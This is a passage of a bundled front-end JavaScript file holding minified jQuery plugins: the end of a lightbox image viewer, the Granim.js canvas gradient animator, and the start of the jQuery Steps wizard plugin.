          (e.onload = function () {
            var f, g, h, i, j, k, l;
            d.attr("src", c.album[b].link),
              (f = a(e)),
              d.width(e.width),
              d.height(e.height),
              c.options.fitImagesInViewport &&
                ((l = a(window).width()),
                (k = a(window).height()),
                (j = l - c.containerLeftPadding - c.containerRightPadding - 20),
                (i =
                  k - c.containerTopPadding - c.containerBottomPadding - 120),
                (e.width > j || e.height > i) &&
                  (e.width / j > e.height / i
                    ? ((h = j),
                      (g = parseInt(e.height / (e.width / h), 10)),
                      d.width(h),
                      d.height(g))
                    : ((g = i),
                      (h = parseInt(e.width / (e.height / g), 10)),
                      d.width(h),
                      d.height(g)))),
              c.sizeContainer(d.width(), d.height());
          }),
            (e.src = this.album[b].link),
            (this.currentImageIndex = b);
        }),
        (b.prototype.sizeOverlay = function () {
          this.$overlay.width(a(window).width()).height(a(document).height());
        }),
        (b.prototype.sizeContainer = function (a, b) {
          function c() {
            d.$lightbox.find(".lb-dataContainer").width(g),
              d.$lightbox.find(".lb-prevLink").height(h),
              d.$lightbox.find(".lb-nextLink").height(h),
              d.showImage();
          }
          var d = this,
            e = this.$outerContainer.outerWidth(),
            f = this.$outerContainer.outerHeight(),
            g = a + this.containerLeftPadding + this.containerRightPadding,
            h = b + this.containerTopPadding + this.containerBottomPadding;
          e !== g || f !== h
            ? this.$outerContainer.animate(
                { width: g, height: h },
                this.options.resizeDuration,
                "swing",
                function () {
                  c();
                }
              )
            : c();
        }),
        (b.prototype.showImage = function () {
          this.$lightbox.find(".lb-loader").hide(),
            this.$lightbox.find(".lb-image").fadeIn("slow"),
            this.updateNav(),
            this.updateDetails(),
            this.preloadNeighboringImages(),
            this.enableKeyboardNav();
        }),
        (b.prototype.updateNav = function () {
          var a = !1;
          try {
            document.createEvent("TouchEvent"),
              (a = this.options.alwaysShowNavOnTouchDevices ? !0 : !1);
          } catch (b) {}
          this.$lightbox.find(".lb-nav").show(),
            this.album.length > 1 &&
              (this.options.wrapAround
                ? (a &&
                    this.$lightbox
                      .find(".lb-prev, .lb-next")
                      .css("opacity", "1"),
                  this.$lightbox.find(".lb-prev, .lb-next").show())
                : (this.currentImageIndex > 0 &&
                    (this.$lightbox.find(".lb-prev").show(),
                    a && this.$lightbox.find(".lb-prev").css("opacity", "1")),
                  this.currentImageIndex < this.album.length - 1 &&
                    (this.$lightbox.find(".lb-next").show(),
                    a && this.$lightbox.find(".lb-next").css("opacity", "1"))));
        }),
        (b.prototype.updateDetails = function () {
          var b = this;
          "undefined" != typeof this.album[this.currentImageIndex].title &&
            "" !== this.album[this.currentImageIndex].title &&
            this.$lightbox
              .find(".lb-caption")
              .html(this.album[this.currentImageIndex].title)
              .fadeIn("fast")
              .find("a")
              .on("click", function () {
                location.href = a(this).attr("href");
              }),
            this.album.length > 1 && this.options.showImageNumberLabel
              ? this.$lightbox
                  .find(".lb-number")
                  .text(
                    this.options.albumLabel(
                      this.currentImageIndex + 1,
                      this.album.length
                    )
                  )
                  .fadeIn("fast")
              : this.$lightbox.find(".lb-number").hide(),
            this.$outerContainer.removeClass("animating"),
            this.$lightbox
              .find(".lb-dataContainer")
              .fadeIn(this.options.resizeDuration, function () {
                return b.sizeOverlay();
              });
        }),
        (b.prototype.preloadNeighboringImages = function () {
          if (this.album.length > this.currentImageIndex + 1) {
            var a = new Image();
            a.src = this.album[this.currentImageIndex + 1].link;
          }
          if (this.currentImageIndex > 0) {
            var b = new Image();
            b.src = this.album[this.currentImageIndex - 1].link;
          }
        }),
        (b.prototype.enableKeyboardNav = function () {
          a(document).on("keyup.keyboard", a.proxy(this.keyboardAction, this));
        }),
        (b.prototype.disableKeyboardNav = function () {
          a(document).off(".keyboard");
        }),
        (b.prototype.keyboardAction = function (a) {
          var b = 27,
            c = 37,
            d = 39,
            e = a.keyCode,
            f = String.fromCharCode(e).toLowerCase();
          e === b || f.match(/x|o|c/)
            ? this.end()
            : "p" === f || e === c
            ? 0 !== this.currentImageIndex
              ? this.changeImage(this.currentImageIndex - 1)
              : this.options.wrapAround &&
                this.album.length > 1 &&
                this.changeImage(this.album.length - 1)
            : ("n" === f || e === d) &&
              (this.currentImageIndex !== this.album.length - 1
                ? this.changeImage(this.currentImageIndex + 1)
                : this.options.wrapAround &&
                  this.album.length > 1 &&
                  this.changeImage(0));
        }),
        (b.prototype.end = function () {
          this.disableKeyboardNav(),
            a(window).off("resize", this.sizeOverlay),
            this.$lightbox.fadeOut(this.options.fadeDuration),
            this.$overlay.fadeOut(this.options.fadeDuration),
            a("select, object, embed").css({ visibility: "visible" });
        }),
        b
      );
    })();
  a(function () {
    {
      var a = new b();
      new c(a);
    }
  });
}.call(this));

/*granim.min.js*/
!(function t(e, s, i) {
  function n(a, r) {
    if (!s[a]) {
      if (!e[a]) {
        var h = "function" == typeof require && require;
        if (!r && h) return h(a, !0);
        if (o) return o(a, !0);
        var c = new Error("Cannot find module '" + a + "'");
        throw ((c.code = "MODULE_NOT_FOUND"), c);
      }
      var l = (s[a] = { exports: {} });
      e[a][0].call(
        l.exports,
        function (t) {
          var s = e[a][1][t];
          return n(s ? s : t);
        },
        l,
        l.exports,
        t,
        e,
        s,
        i
      );
    }
    return s[a].exports;
  }
  for (
    var o = "function" == typeof require && require, a = 0;
    a < i.length;
    a++
  )
    n(i[a]);
  return n;
})(
  {
    1: [
      function (t, e, s) {
        "use strict";
        function i(t) {
          (this.canvas = document.querySelector(t.element)),
            (this.x1 = 0),
            (this.y1 = 0),
            (this.name = t.name || !1),
            (this.elToSetClassOn = t.elToSetClassOn || "body"),
            (this.direction = t.direction || "diagonal"),
            (this.isPausedWhenNotInView = t.isPausedWhenNotInView || !1),
            (this.opacity = t.opacity),
            (this.states = t.states),
            (this.stateTransitionSpeed = t.stateTransitionSpeed || 1e3),
            (this.previousTimeStamp = null),
            (this.progress = 0),
            (this.isPaused = !1),
            (this.isPausedBecauseNotInView = !1),
            (this.iscurrentColorsSet = !1),
            (this.context = this.canvas.getContext("2d")),
            (this.channels = {}),
            (this.channelsIndex = 0),
            (this.activeState = t.defaultStateName || "default-state"),
            (this.isChangingState = !1),
            (this.activeColors = []),
            (this.activeColorDiff = []),
            (this.activetransitionSpeed = null),
            (this.currentColors = []),
            this.eventPolyfill(),
            (this.events = {
              start: new CustomEvent("granim:start"),
              end: new CustomEvent("granim:end"),
              gradientChange: function (t) {
                return new CustomEvent("granim:gradientChange", {
                  detail: {
                    isLooping: t.isLooping,
                    colorsFrom: t.colorsFrom,
                    colorsTo: t.colorsTo,
                    activeState: t.activeState,
                  },
                  bubbles: !1,
                  cancelable: !1,
                });
              },
            }),
            (this.callbacks = {
              onStart: "function" == typeof t.onStart && t.onStart,
              onGradientChange:
                "function" == typeof t.onGradientChange && t.onGradientChange,
              onEnd: "function" == typeof t.onEnd && t.onEnd,
            }),
            this.getDimensions(),
            this.canvas.setAttribute("width", this.x1),
            this.canvas.setAttribute("height", this.y1),
            this.setColors(),
            this.refreshColors(),
            window.addEventListener("resize", this.onResize.bind(this)),
            this.isPausedWhenNotInView
              ? this.pauseWhenNotInView()
              : (this.animation = requestAnimationFrame(
                  this.animateColors.bind(this)
                )),
            this.callbacks.onStart && this.callbacks.onStart(),
            this.canvas.dispatchEvent(this.events.start);
        }
        (i.prototype.setColors = t("./setColors.js")),
          (i.prototype.eventPolyfill = t("./eventPolyfill.js")),
          (i.prototype.colorDiff = t("./colorDiff.js")),
          (i.prototype.hexToRgb = t("./hexToRgb.js")),
          (i.prototype.setDirection = t("./setDirection.js")),
          (i.prototype.makeGradient = t("./makeGradient.js")),
          (i.prototype.getDimensions = t("./getDimensions.js")),
          (i.prototype.animateColors = t("./animateColors.js")),
          (i.prototype.getLightness = t("./getLightness.js")),
          (i.prototype.refreshColors = t("./refreshColors.js")),
          (i.prototype.changeState = t("./changeState.js")),
          (i.prototype.pause = t("./pause.js")),
          (i.prototype.play = t("./play.js")),
          (i.prototype.clear = t("./clear.js")),
          (i.prototype.getCurrentColors = t("./getCurrentColors.js")),
          (i.prototype.pauseWhenNotInView = t("./pauseWhenNotInView.js")),
          (i.prototype.onResize = t("./onResize.js")),
          (e.exports = i);
      },
      {
        "./animateColors.js": 2,
        "./changeState.js": 3,
        "./clear.js": 4,
        "./colorDiff.js": 5,
        "./eventPolyfill.js": 6,
        "./getCurrentColors.js": 7,
        "./getDimensions.js": 8,
        "./getLightness.js": 9,
        "./hexToRgb.js": 10,
        "./makeGradient.js": 11,
        "./onResize.js": 12,
        "./pause.js": 13,
        "./pauseWhenNotInView.js": 14,
        "./play.js": 15,
        "./refreshColors.js": 16,
        "./setColors.js": 17,
        "./setDirection.js": 18,
      },
    ],
    2: [
      function (t, e, s) {
        "use strict";
        e.exports = function (t) {
          var e,
            s,
            i,
            n = t - this.previousTimeStamp > 100,
            o =
              void 0 === this.states[this.activeState].loop ||
              this.states[this.activeState].loop;
          (null === this.previousTimeStamp || n) &&
            (this.previousTimeStamp = t),
            (this.progress = this.progress + (t - this.previousTimeStamp)),
            (e = ((this.progress / this.activetransitionSpeed) * 100).toFixed(
              2
            )),
            (this.previousTimeStamp = t),
            this.refreshColors(e),
            e < 100
              ? (this.animation = requestAnimationFrame(
                  this.animateColors.bind(this)
                ))
              : this.channelsIndex <
                  this.states[this.activeState].gradients.length - 2 || o
              ? (this.isChangingState &&
                  (this.activetransitionSpeed =
                    this.states[this.activeState].transitionSpeed || 5e3),
                (this.previousTimeStamp = null),
                (this.progress = 0),
                this.channelsIndex++,
                (s = !1),
                this.channelsIndex ===
                this.states[this.activeState].gradients.length - 1
                  ? (s = !0)
                  : this.channelsIndex ===
                      this.states[this.activeState].gradients.length &&
                    (this.channelsIndex = 0),
                (i =
                  void 0 ===
                  this.states[this.activeState].gradients[
                    this.channelsIndex + 1
                  ]
                    ? this.states[this.activeState].gradients[0]
                    : this.states[this.activeState].gradients[
                        this.channelsIndex + 1
                      ]),
                this.setColors(),
                (this.animation = requestAnimationFrame(
                  this.animateColors.bind(this)
                )),
                this.callbacks.onGradientChange &&
                  this.callbacks.onGradientChange({
                    isLooping: s,
                    colorsFrom: this.states[this.activeState].gradients[
                      this.channelsIndex
                    ],
                    colorsTo: i,
                    activeState: this.activeState,
                  }),
                this.canvas.dispatchEvent(
                  this.events.gradientChange({
                    isLooping: s,
                    colorsFrom: this.states[this.activeState].gradients[
                      this.channelsIndex
                    ],
                    colorsTo: i,
                    activeState: this.activeState,
                  })
                ))
              : (cancelAnimationFrame(this.animation),
                this.callbacks.onEnd && this.callbacks.onEnd(),
                this.canvas.dispatchEvent(new CustomEvent("granim:end")));
        };
      },
      {},
    ],
    3: [
      function (t, e, s) {
        "use strict";
        e.exports = function (t) {
          var e,
            s,
            i = this;
          this.activeState !== t &&
            (this.isPaused || ((this.isPaused = !0), this.pause()),
            (this.channelsIndex = -1),
            (this.activetransitionSpeed = this.stateTransitionSpeed),
            (this.activeColorDiff = []),
            (this.activeColors = this.getCurrentColors()),
            (this.progress = 0),
            (this.previousTimeStamp = null),
            (this.isChangingState = !0),
            this.states[t].gradients[0].forEach(function (n, o, a) {
              (e = i.hexToRgb(i.states[t].gradients[0][o])),
                (s = i.colorDiff(i.activeColors[o], e)),
                i.activeColorDiff.push(s);
            }),
            (this.activeState = t),
            this.play());
        };
      },
      {},
    ],
    4: [
      function (t, e, s) {
        "use strict";
        e.exports = function () {
          cancelAnimationFrame(this.animation),
            this.context.clearRect(0, 0, this.x1, this.y1);
        };
      },
      {},
    ],
    5: [
      function (t, e, s) {
        "use strict";
        e.exports = function (t, e) {
          var s,
            i = [];
          for (s = 0; s < 3; s++) i.push(e[s] - t[s]);
          return i;
        };
      },
      {},
    ],
    6: [
      function (t, e, s) {
        "use strict";
        e.exports = function () {
          function t(t, e) {
            e = e || { bubbles: !1, cancelable: !1, detail: void 0 };
            var s = document.createEvent("CustomEvent");
            return s.initCustomEvent(t, e.bubbles, e.cancelable, e.detail), s;
          }
          "function" != typeof window.CustomEvent &&
            ((t.prototype = window.Event.prototype), (window.CustomEvent = t));
        };
      },
      {},
    ],
    7: [
      function (t, e, s) {
        "use strict";
        e.exports = function () {
          var t,
            e = [];
          return (
            this.currentColors.forEach(function (s, i, n) {
              for (e.push([]), t = 0; t < 3; t++) e[i].push(s[t]);
            }),
            e
          );
        };
      },
      {},
    ],
    8: [
      function (t, e, s) {
        "use strict";
        e.exports = function () {
          (this.x1 = this.canvas.offsetWidth),
            (this.y1 = this.canvas.offsetHeight);
        };
      },
      {},
    ],
    9: [
      function (t, e, s) {
        "use strict";
        e.exports = function () {
          var t,
            e = this.getCurrentColors(),
            s = [],
            i = null;
          return (
            e.forEach(function (t, e, i) {
              s.push(Math.max(t[0], t[1], t[2]));
            }),
            s.forEach(function (e, n, o) {
              (i = null === i ? e : i + e),
                n === s.length - 1 && (t = Math.round(i / (n + 1)));
            }),
            t >= 128 ? "light" : "dark"
          );
        };
      },
      {},
    ],
    10: [
      function (t, e, s) {
        "use strict";
        e.exports = function (t) {
          var e = /^#?([a-f\d])([a-f\d])([a-f\d])$/i;
          t = t.replace(e, function (t, e, s, i) {
            return e + e + s + s + i + i;
          });
          var s = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(t);
          return s
            ? [parseInt(s[1], 16), parseInt(s[2], 16), parseInt(s[3], 16)]
            : null;
        };
      },
      {},
    ],
    11: [
      function (t, e, s) {
        "use strict";
        e.exports = function () {
          var t,
            e,
            s = this.setDirection(),
            i = document.querySelector(this.elToSetClassOn).classList;
          for (
            this.context.clearRect(0, 0, this.x1, this.y1), t = 0;
            t < this.currentColors.length;
            t++
          )
            (e = t
              ? ((1 / (this.currentColors.length - 1)) * t).toFixed(2)
              : 0),
              s.addColorStop(
                e,
                "rgba(" +
                  this.currentColors[t][0] +
                  ", " +
                  this.currentColors[t][1] +
                  ", " +
                  this.currentColors[t][2] +
                  ", " +
                  this.opacity[t] +
                  ")"
              );
          this.name &&
            ("light" === this.getLightness()
              ? (i.remove(this.name + "-dark"), i.add(this.name + "-light"))
              : (i.remove(this.name + "-light"), i.add(this.name + "-dark"))),
            (this.context.fillStyle = s),
            this.context.fillRect(0, 0, this.x1, this.y1);
        };
      },
      {},
    ],
    12: [
      function (t, e, s) {
        "use strict";
        e.exports = function () {
          this.getDimensions(),
            this.canvas.setAttribute("width", this.x1),
            this.canvas.setAttribute("height", this.y1),
            this.refreshColors();
        };
      },
      {},
    ],
    13: [
      function (t, e, s) {
        "use strict";
        e.exports = function (t) {
          var e = "isPausedBecauseNotInView" === t;
          e || (this.isPaused = !0), cancelAnimationFrame(this.animation);
        };
      },
      {},
    ],
    14: [
      function (t, e, s) {
        "use strict";
        e.exports = function () {
          function t(t) {
            e && clearTimeout(e),
              (e = setTimeout(function () {
                var e = s.canvas.getBoundingClientRect(),
                  i =
                    e.bottom < 0 ||
                    e.right < 0 ||
                    e.left > window.innerWidth ||
                    e.top > window.innerHeight;
                i
                  ? s.isPaused ||
                    s.isPausedBecauseNotInView ||
                    ((s.isPausedBecauseNotInView = !0),
                    s.pause("isPausedBecauseNotInView"))
                  : (s.isPaused && t !== !0) ||
                    ((s.isPausedBecauseNotInView = !1),
                    s.play("isPausedBecauseNotInView"));
              }, 300));
          }
          var e,
            s = this;
          window.addEventListener("scroll", t), t(!0);
        };
      },
      {},
    ],
    15: [
      function (t, e, s) {
        "use strict";
        e.exports = function (t) {
          var e = "isPausedBecauseNotInView" === t;
          e || (this.isPaused = !1),
            (this.animation = requestAnimationFrame(
              this.animateColors.bind(this)
            ));
        };
      },
      {},
    ],
    16: [
      function (t, e, s) {
        "use strict";
        e.exports = function (t) {
          var e,
            s,
            i = this;
          this.activeColors.forEach(function (n, o, a) {
            for (s = 0; s < 3; s++)
              (e =
                i.activeColors[o][s] +
                Math.ceil((i.activeColorDiff[o][s] / 100) * t)),
                e <= 255 && e >= 0 && (i.currentColors[o][s] = e);
          }),
            this.makeGradient();
        };
      },
      {},
    ],
    17: [
      function (t, e, s) {
        "use strict";
        e.exports = function () {
          var t,
            e,
            s = this;
          return (
            this.channels[this.activeState] ||
              (this.channels[this.activeState] = []),
            void 0 !== this.channels[this.activeState][this.channelsIndex]
              ? ((this.activeColors = this.channels[this.activeState][
                  this.channelsIndex
                ].colors),
                void (this.activeColorDiff = this.channels[this.activeState][
                  this.channelsIndex
                ].colorsDiff))
              : (this.channels[this.activeState].push([{}]),
                (this.channels[this.activeState][
                  this.channelsIndex
                ].colors = []),
                (this.channels[this.activeState][
                  this.channelsIndex
                ].colorsDiff = []),
                (this.activeColors = []),
                (this.activeColorDiff = []),
                this.states[this.activeState].gradients[
                  this.channelsIndex
                ].forEach(function (i, n, o) {
                  var a = s.hexToRgb(i),
                    r = s.channels[s.activeState];
                  r[s.channelsIndex].colors.push(a),
                    s.activeColors.push(a),
                    s.iscurrentColorsSet || s.currentColors.push(s.hexToRgb(i)),
                    s.channelsIndex ===
                    s.states[s.activeState].gradients.length - 1
                      ? (t = s.colorDiff(
                          r[s.channelsIndex].colors[n],
                          r[0].colors[n]
                        ))
                      : ((e = s.hexToRgb(
                          s.states[s.activeState].gradients[
                            s.channelsIndex + 1
                          ][n]
                        )),
                        (t = s.colorDiff(r[s.channelsIndex].colors[n], e))),
                    r[s.channelsIndex].colorsDiff.push(t),
                    s.activeColorDiff.push(t);
                }),
                (this.activetransitionSpeed =
                  this.states[this.activeState].transitionSpeed || 5e3),
                void (this.iscurrentColorsSet = !0))
          );
        };
      },
      {},
    ],
    18: [
      function (t, e, s) {
        "use strict";
        e.exports = function () {
          var t = this.context;
          switch (this.direction) {
            default:
            case "diagonal":
              return t.createLinearGradient(0, 0, this.x1, this.y1);
            case "left-right":
              return t.createLinearGradient(0, 0, this.x1, 0);
            case "top-bottom":
              return t.createLinearGradient(
                this.x1 / 2,
                0,
                this.x1 / 2,
                this.y1
              );
            case "radial":
              return t.createRadialGradient(
                this.x1 / 2,
                this.y1 / 2,
                this.x1 / 2,
                this.x1 / 2,
                this.y1 / 2,
                0
              );
          }
        };
      },
      {},
    ],
    19: [
      function (t, e, s) {
        window.Granim = t("./lib/Granim.js");
      },
      { "./lib/Granim.js": 1 },
    ],
  },
  {},
  [19]
);

/*jquery.steps.min.js*/
!(function (a, b) {
  function c(a, b) {
    o(a).push(b);
  }
  function d(d, e, f) {
    var g = d.children(e.headerTag),
      h = d.children(e.bodyTag);
    g.length > h.length
      ? R(Z, "contents")
      : g.length < h.length && R(Z, "titles");
    var i = e.startIndex;
    if (((f.stepCount = g.length), e.saveState && a.cookie)) {
      var j = a.cookie(U + q(d)),
        k = parseInt(j, 0);
      !isNaN(k) && k < f.stepCount && (i = k);
    }
    (f.currentIndex = i),
      g.each(function (e) {
        var f = a(this),
          g = h.eq(e),
          i = g.data("mode"),
          j =
            null == i
              ? $.html
              : r($, /^\s*$/.test(i) || isNaN(i) ? i : parseInt(i, 0)),
          k = j === $.html || g.data("url") === b ? "" : g.data("url"),
          l = j !== $.html && "1" === g.data("loaded"),
          m = a.extend({}, bb, {
            title: f.html(),
            content: j === $.html ? g.html() : "",
            contentUrl: k,
            contentMode: j,
            contentLoaded: l,
          });
        c(d, m);
      });
  }
  function e(a) {
    a.triggerHandler("canceled");
  }
  function f(a, b) {
    return a.currentIndex - b;
  }
  function g(b, c) {
    var d = i(b);
    b
      .unbind(d)
      .removeData("uid")
      .removeData("options")
      .removeData("state")
      .removeData("steps")
      .removeData("eventNamespace")
      .find(".actions a")
      .unbind(d),
      b.removeClass(c.clearFixCssClass + " vertical");
    var e = b.find(".content > *");
    e.removeData("loaded").removeData("mode").removeData("url"),
      e
        .removeAttr("id")
        .removeAttr("role")
        .removeAttr("tabindex")
        .removeAttr("class")
        .removeAttr("style")
        ._removeAria("labelledby")
        ._removeAria("hidden"),
      b
        .find(".content > [data-mode='async'],.content > [data-mode='iframe']")
        .empty();
    var f = a(
        '<{0} class="{1}"></{0}>'.format(b.get(0).tagName, b.attr("class"))
      ),
      g = b._id();
    return (
      null != g && "" !== g && f._id(g),
      f.html(b.find(".content").html()),
      b.after(f),
      b.remove(),
      f
    );
  }
  function h(a, b) {
    var c = a.find(".steps li").eq(b.currentIndex);
    a.triggerHandler("finishing", [b.currentIndex])
      ? (c.addClass("done").removeClass("error"),
        a.triggerHandler("finished", [b.currentIndex]))
      : c.addClass("error");
  }
  function i(a) {
    var b = a.data("eventNamespace");
    return null == b && ((b = "." + q(a)), a.data("eventNamespace", b)), b;
  }
  function j(a, b) {
    var c = q(a);
    return a.find("#" + c + V + b);
  }
  function k(a, b) {
    var c = q(a);
    return a.find("#" + c + W + b);
  }
  function l(a, b) {
    var c = q(a);
    return a.find("#" + c + X + b);
  }
  function m(a) {
    return a.data("options");
  }
  function n(a) {
    return a.data("state");
  }
  function o(a) {
    return a.data("steps");
  }
  function p(a, b) {
    var c = o(a);
    return (0 > b || b >= c.length) && R(Y), c[b];
  }
  function q(a) {
    var b = a.data("uid");
    return (
      null == b &&
        ((b = a._id()),
        null == b && ((b = "steps-uid-".concat(T)), a._id(b)),
        T++,
        a.data("uid", b)),
      b
    );
  }
  function r(a, c) {
    if ((S("enumType", a), S("keyOrValue", c), "string" == typeof c)) {
      var d = a[c];
      return d === b && R("The enum key '{0}' does not exist.", c), d;
    }
    if ("number" == typeof c) {
      for (var e in a) if (a[e] === c) return c;
      R("Invalid enum value '{0}'.", c);
    } else R("Invalid key or value type.");
  }
  function s(a, b, c) {
    return B(a, b, c, v(c, 1));
  }
  function t(a, b, c) {
    return B(a, b, c, f(c, 1));
  }
  function u(a, b, c, d) {
    if (
      ((0 > d || d >= c.stepCount) && R(Y),
      !(b.forceMoveForward && d < c.currentIndex))
    ) {
      var e = c.currentIndex;
      return (
        a.triggerHandler("stepChanging", [c.currentIndex, d])
          ? ((c.currentIndex = d),
            O(a, b, c),
            E(a, b, c, e),
            D(a, b, c),
            A(a, b, c),
            P(a, b, c, d, e, function () {
              a.triggerHandler("stepChanged", [d, e]);
            }))
          : a.find(".steps li").eq(e).addClass("error"),
        !0
      );
    }
  }
  function v(a, b) {
    return a.currentIndex + b;
  }
  function w(b) {
    var c = a.extend(!0, {}, cb, b);
    return this.each(function () {
      var b = a(this),
        e = {
          currentIndex: c.startIndex,
          currentStep: null,
          stepCount: 0,
          transitionElement: null,
        };
      b.data("options", c),
        b.data("state", e),
        b.data("steps", []),
        d(b, c, e),
        J(b, c, e),
        G(b, c),
        c.autoFocus && 0 === T && j(b, c.startIndex).focus(),
        b.triggerHandler("init", [c.startIndex]);
    });
  }
  function x(b, c, d, e, f) {
    (0 > e || e > d.stepCount) && R(Y),
      (f = a.extend({}, bb, f)),
      y(b, e, f),
      d.currentIndex !== d.stepCount &&
        d.currentIndex >= e &&
        (d.currentIndex++, O(b, c, d)),
      d.stepCount++;
    var g = b.find(".content"),
      h = a("<{0}>{1}</{0}>".format(c.headerTag, f.title)),
      i = a("<{0}></{0}>".format(c.bodyTag));
    return (
      (null == f.contentMode || f.contentMode === $.html) && i.html(f.content),
      0 === e
        ? g.prepend(i).prepend(h)
        : k(b, e - 1)
            .after(i)
            .after(h),
      K(b, d, i, e),
      N(b, c, d, h, e),
      F(b, c, d, e),
      e === d.currentIndex && E(b, c, d),
      D(b, c, d),
      b
    );
  }
  function y(a, b, c) {
    o(a).splice(b, 0, c);
  }
  function z(b) {
    var c = a(this),
      d = m(c),
      e = n(c);
    if (d.suppressPaginationOnFocus && c.find(":focus").is(":input"))
      return b.preventDefault(), !1;
    var f = { left: 37, right: 39 };
    b.keyCode === f.left
      ? (b.preventDefault(), t(c, d, e))
      : b.keyCode === f.right && (b.preventDefault(), s(c, d, e));
  }
  function A(b, c, d) {
    if (d.stepCount > 0) {
      var e = d.currentIndex,
        f = p(b, e);
      if (!c.enableContentCache || !f.contentLoaded)
        switch (r($, f.contentMode)) {
          case $.iframe:
            b.find(".content > .body")
              .eq(d.currentIndex)
              .empty()
              .html(
                '<iframe src="' +
                  f.contentUrl +
                  '" frameborder="0" scrolling="no" />'
              )
              .data("loaded", "1");
            break;
          case $.async:
            var g = k(b, e)
              ._aria("busy", "true")
              .empty()
              .append(M(c.loadingTemplate, { text: c.labels.loading }));
            a.ajax({ url: f.contentUrl, cache: !1 }).done(function (a) {
              g.empty().html(a)._aria("busy", "false").data("loaded", "1"),
                b.triggerHandler("contentLoaded", [e]);
            });
        }
    }
  }
  function B(a, b, c, d) {
    var e = c.currentIndex;
    if (
      d >= 0 &&
      d < c.stepCount &&
      !(b.forceMoveForward && d < c.currentIndex)
    ) {
      var f = j(a, d),
        g = f.parent(),
        h = g.hasClass("disabled");
      return (
        g._enableAria(),
        f.click(),
        e === c.currentIndex && h ? (g._enableAria(!1), !1) : !0
      );
    }
    return !1;
  }
  function C(b) {
    b.preventDefault();
    var c = a(this),
      d = c.parent().parent().parent().parent(),
      f = m(d),
      g = n(d),
      i = c.attr("href");
    switch (i.substring(i.lastIndexOf("#") + 1)) {
      case "cancel":
        e(d);
        break;
      case "finish":
        h(d, g);
        break;
      case "next":
        s(d, f, g);
        break;
      case "previous":
        t(d, f, g);
    }
  }
  function D(a, b, c) {
    if (b.enablePagination) {
      var d = a.find(".actions a[href$='#finish']").parent(),
        e = a.find(".actions a[href$='#next']").parent();
      if (!b.forceMoveForward) {
        var f = a.find(".actions a[href$='#previous']").parent();
        f._enableAria(c.currentIndex > 0);
      }
      b.enableFinishButton && b.showFinishButtonAlways
        ? (d._enableAria(c.stepCount > 0),
          e._enableAria(c.stepCount > 1 && c.stepCount > c.currentIndex + 1))
        : (d._showAria(
            b.enableFinishButton && c.stepCount === c.currentIndex + 1
          ),
          e
            ._showAria(0 === c.stepCount || c.stepCount > c.currentIndex + 1)
            ._enableAria(
              c.stepCount > c.currentIndex + 1 || !b.enableFinishButton
            ));
    }
  }
  function E(b, c, d, e) {
    var f = j(b, d.currentIndex),
      g = a(
        '<span class="current-info audible">' + c.labels.current + " </span>"
      ),
      h = b.find(".content > .title");
    if (null != e) {
      var i = j(b, e);
      i.parent().addClass("done").removeClass("error")._selectAria(!1),
        h.eq(e).removeClass("current").next(".body").removeClass("current"),
        (g = i.find(".current-info")),
        f.focus();
    }
    f.prepend(g).parent()._selectAria().removeClass("done")._enableAria(),
      h
        .eq(d.currentIndex)
        .addClass("current")
        .next(".body")
        .addClass("current");
  }
  function F(a, b, c, d) {
    for (var e = q(a), f = d; f < c.stepCount; f++) {
      var g = e + V + f,
        h = e + W + f,
        i = e + X + f,
        j = a.find(".title").eq(f)._id(i);
      a
        .find(".steps a")
        .eq(f)
        ._id(g)
        ._aria("controls", h)
        .attr("href", "#" + i)
        .html(M(b.titleTemplate, { index: f + 1, title: j.html() })),
        a.find(".body").eq(f)._id(h)._aria("labelledby", i);
    }
  }
  function G(a, b) {
    var c = i(a);
    a.bind("canceled" + c, b.onCanceled),
      a.bind("contentLoaded" + c, b.onContentLoaded),
      a.bind("finishing" + c, b.onFinishing),
      a.bind("finished" + c, b.onFinished),
      a.bind("init" + c, b.onInit),
      a.bind("stepChanging" + c, b.onStepChanging),
      a.bind("stepChanged" + c, b.onStepChanged),
      b.enableKeyNavigation && a.bind("keyup" + c, z),
      a.find(".actions a").bind("click" + c, C);
  }
  function H(a, b, c, d) {
    return 0 > d || d >= c.stepCount || c.currentIndex === d
      ? !1
      : (I(a, d),
        c.currentIndex > d && (c.currentIndex--, O(a, b, c)),
        c.stepCount--,
        l(a, d).remove(),
        k(a, d).remove(),
        j(a, d).parent().remove(),
        0 === d && a.find(".steps li").first().addClass("first"),
        d === c.stepCount && a.find(".steps li").eq(d).addClass("last"),
        F(a, b, c, d),
        D(a, b, c),
        !0);
  }
  function I(a, b) {
    o(a).splice(b, 1);
  }
  function J(b, c, d) {
    var e = '<{0} class="{1}">{2}</{0}>',
      f = r(_, c.stepsOrientation),
      g = f === _.vertical ? " vertical" : "",
      h = a(
        e.format(
          c.contentContainerTag,
          "content " + c.clearFixCssClass,
          b.html()
        )
      ),
      i = a(
        e.format(
          c.stepsContainerTag,
          "steps " + c.clearFixCssClass,
          '<ul role="tablist"></ul>'
        )
      ),
      j = h.children(c.headerTag),
      k = h.children(c.bodyTag);
    b
      .attr("role", "application")
      .empty()
      .append(i)
      .append(h)
      .addClass(c.cssClass + " " + c.clearFixCssClass + g),
      k.each(function (c) {
        K(b, d, a(this), c);
      }),
      j.each(function (e) {
        N(b, c, d, a(this), e);
      }),
      E(b, c, d),
      L(b, c, d);
  }
  function K(a, b, c, d) {
    var e = q(a),
      f = e + W + d,
      g = e + X + d;
    c._id(f)
      .attr("role", "tabpanel")
      ._aria("labelledby", g)
      .addClass("body")
      ._showAria(b.currentIndex === d);
  }
  function L(a, b, c) {
    if (b.enablePagination) {
      var d =
          '<{0} class="actions {1}"><ul role="menu" aria-label="{2}">{3}</ul></{0}>',
        e = '<li><a href="#{0}" role="menuitem">{1}</a></li>',
        f = "";
      b.forceMoveForward || (f += e.format("previous", b.labels.previous)),
        (f += e.format("next", b.labels.next)),
        b.enableFinishButton && (f += e.format("finish", b.labels.finish)),
        b.enableCancelButton && (f += e.format("cancel", b.labels.cancel)),
        a.append(
          d.format(
            b.actionContainerTag,
            b.clearFixCssClass,
            b.labels.pagination,
            f
          )
        ),
        D(a, b, c),
        A(a, b, c);
    }
  }
  function M(a, c) {
    for (var d = a.match(/#([a-z]*)#/gi), e = 0; e < d.length; e++) {
      var f = d[e],
        g = f.substring(1, f.length - 1);
      c[g] === b &&
        R("The key '{0}' does not exist in the substitute collection!", g),
        (a = a.replace(f, c[g]));
    }
    return a;
  }
  function N(b, c, d, e, f) {
    var g = q(b),
      h = g + V + f,
      j = g + W + f,
      k = g + X + f,
      l = b.find(".steps > ul"),
